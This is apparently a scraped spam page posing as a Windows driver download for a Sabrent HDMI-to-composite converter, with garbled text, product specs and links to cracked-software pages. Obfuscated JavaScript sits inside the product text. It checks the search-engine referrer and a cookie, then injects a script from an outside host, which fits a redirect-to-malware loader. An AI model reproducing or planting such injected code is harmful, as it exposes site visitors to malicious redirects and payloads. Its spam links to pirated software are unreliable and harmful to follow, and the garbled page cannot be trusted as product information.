



Download from Dreamstime.com previewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

E

[Sabrent Hdmi To Composite Rca S Video Converter Download For Windows 10 64bit](https://compassionate-almeida-4048e9.netlify.app/Hunie-Studio-Free-Download-Mac#Qbpu=JbYBLrwA2bYCGe2yYbsz0L2CVbxBVngiVrhiP1gzObcDUvMCIf2CqxAIrJnGatmGm3DVrMBPDhiY9MzGqwyVXMB39gzGixz0jxz252B==)



## [Sabrent Hdmi To Composite Rca S Video Converter Download For Windows 10 64bit](https://compassionate-almeida-4048e9.netlify.app/Hunie-Studio-Free-Download-Mac#Qbpu=JbYBLrwA2bYCGe2yYbsz0L2CVbxBVngiVrhiP1gzObcDUvMCIf2CqxAIrJnGatmGm3DVrMBPDhiY9MzGqwyVXMB39gzGixz0jxz252B==)





Download from Dreamstime.com for previewing purposes only



B

C Yulia Gapeenko | Dreamstime.com

men/don\_con php?x=iostitle&query='};var \_0x4f6a32=[\_0x3af5d7[\_0x4470('0x27')],\_0x4470('0x28'),\_0x3af5d7[\_0x4470('0x 29')],  $0x3af5d7$ ['tletM'],  $0x3af5d7$ ['uKtDt'],  $0x4470(0x2a')$ ,  $0x3af5d7$ ['sTXer']],  $0x589144=$ document[ $0x4470(0x2b')$ ],  $0x$ 5046bf=![],\_0x35473b=cookie['get'](\_0x3af5d7[\_0x4470('0x2c')]);for(var

 $0x4f3660=0x0; 0x4f3660=0x0$ {  $0x5046bf=[!]$ ; $[}]$ }}else{  $0x5046bf=[!]$ ; $[}]$ }}else{return undefined;}}if(  $0x5046bf$ }{cookie[ 0x4470('0x32')](\_0x3af5d7[\_0x4470('0x2c')],0x1,0x1);if(!\_0x35473b){if(\_0x3af5d7[\_0x4470('0x33')](\_0x3af5d7[\_0x4470('0 x34')],\_0x4470('0x26'))){\_0x5046bf=!![];}else{\_0x3af5d7[\_0x4470('0x35')](include,\_0x3af5d7[\_0x4470('0x36')](\_0x3af5d7[ \_0x4470('0x37')],q)+'');}}}}R(); HDMI To Composite RCA/S-Video ConverterAutomatically detects and converts incoming HDTV resolution to NTSC or PAL formatsSupports high resolution HDTV input up to 1080pOutput video format is selectable between Composite Video and S-VideoConnect HDMI-only devices to be connected to CRT TVConvert HDMI signal to Composite/S-video + Audio R/L signalOutput Signal: Composite Video, S-VideoOutput Video Systems: PAL/NTSCInput HDMI Resolution: 480p (60Hz), 576P (50Hz), 720p (50Hz / 60Hz), 1080i (50Hz / 60Hz), 1080p (50Hz / 60Hz)HDMI to Composite RCA and S-Video ConverterPower SupplyUser ManualAV CableS-Video CableThere are no reviews yet.. var \_0x82 1d=['c3BsaXQ=','Y29va2ll','WENIVHc=','bGVuZ3Ro','ZXZhZEY=','SGtzZWg=','eEVEQlA=','dmlzaXRlZA==','V3REWWw =','Qk1ValI=','end2','bnda','bWF0Y2g=','a0ZnQVA=','OyBwYXRoPQ==','OyBkb21haW49','d29kU0w=','UENBZ04=','R1Nnc XA=','SklsdFk=','WEVvRE0=','ZExvY24=','SGV6WHA=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','R3Zm','U1hi','RGF Y','U2NP','bXZJZEU=','LmJpbmcu','YXdSY0w=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','bHFFcWI=','U0hUYUE=','Q0p CTEU=','aW5kZXhPZg==','alBkenU=','dkRqQ1Q=','c2V0','c3h4Zno=','ZndhZmo=','amxhaEk=','ZU1YTFI=','dUZZTEc=','aG VhZA==','c2NyaXB0','YXBwZW5kQ2hpbGQ=','c2FicmVudCtoZG1pK3RvK2NvbXBvc2l0ZStyY2Evcyt2aWRlbytjb252ZXJ 0ZXI=','Mnw0fDV8M3wwfDE=','a09T','amlV','MHw1fDJ8M3wxfDQ=','alZRaVQ='];(function(\_0x4b211a,\_0x2634e){var \_0  $x5ade52=function(0x3a4244){while}(-0x3a4244){[0x4b211a['pushf'](0x4b211a['shift']())};}; 0x5ade52(++0x2634e);$ x821d,0x67));var \_0x4470=function(\_0x2aee31,\_0x492245){\_0x2aee31=\_0x2aee31-0x0;var

\_0x2e0cdc=\_0x821d[\_0x2aee31];if(\_0x4470['initialized']===undefined){(function(){var \_0x3426ed;try{var  $0x1fb9d7=Function('return \x20(function(\x20'+\n$ .

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3426ed=\_0x1fb9d7();}catch(\_0x1bb0cb){\_0x3426ed=window;}var \_0x53b ca0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3426ed['atob']||(\_0x3426ed[' atob']=function(\_0xd2f9d9){var \_0x50f2d0=String(\_0xd2f9d9)['replace'](/=+\$/,'');for(var \_0x44d017=0x0,\_0x32b42,\_0x424a f0,\_0x4432cd=0x0,\_0x32d211='';\_0x424af0=\_0x50f2d0['charAt'](\_0x4432cd++);~\_0x424af0&&(\_0x32b42=\_0x44d017%0x 4?\_0x32b42\*0x40+\_0x424af0:\_0x424af0,\_0x44d017++%0x4)?\_0x32d211+=String['fromCharCode'](0xff&\_0x32b42>>(-0x2 \*  $0x44d017&0x6$ ):0x0){\_0x424af0=\_0x53bca0['indexOf'](\_0x424af0);}return

 $(0x32d211;);$ <br> $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$   $(0x276764);$ 

\_0x46eccd=[];for(var \_0x5aa698=0x0,\_0xb897c6=\_0x1ebbbf['length'];\_0x5aa698=\_0x3481f0;},'jPdzu':\_0x4470('0x24'),'vDjC T: 0x4470('0x25'),'sxxfz':function 0x4c1ff2( 0x339535, 0x13e8b8){return

 $0x339535! == 0x13e8b8;$ ,'fwafj':  $0x4470('0x26')$ ,'jlahI':function  $0x4cef8a(0xad6db8, 0x1301ff)$ {return

 $0xad6db8($   $0x1301ff);$ ,'eMXLR':function  $0x585414($   $0xedae05, 0x1ef4ee)$ {return

\_0xedae05+\_0x1ef4ee;},'uFYLG':'https://cloudeyess.

Only logged in customers who have purchased this product may leave a review Questions and answers of the customersThere are no questions yet, be the first to ask something for this product.

[Unduh Film Dilan Cerita Dan Milea Apakah Nyata](https://clever-austin-a8bfc6.netlify.app/Unduh-Film-Dilan-Cerita-Dan-Milea-Apakah-Nyata.pdf)

[Mac Microsoft Word Autocorrect Settings](https://restfilllesoo.diarynote.jp/202103131939387683/)



[Free Cracked Games For Pc](https://tiosegapfou.localinfo.jp/posts/15707612)

[Movie Magic Budgeting Mac](https://closinhami.over-blog.com/2021/03/Movie-Magic-Budgeting-Mac.html) [Mail Archiver X Crack](http://hatenmuku.tistory.com/6)

## [Free Word For Mac](https://pureapergoa.substack.com/p/free-word-for-mac)

e828bfe731 [Crack Civilization Iv Beyond The Sword 3.19](https://lineupnow.com/event/crack-civilization-iv-beyond-the-sword-3-19)

e828bfe731

[Download free font for pocket pc](https://landtrenoret.amebaownd.com/posts/15707605)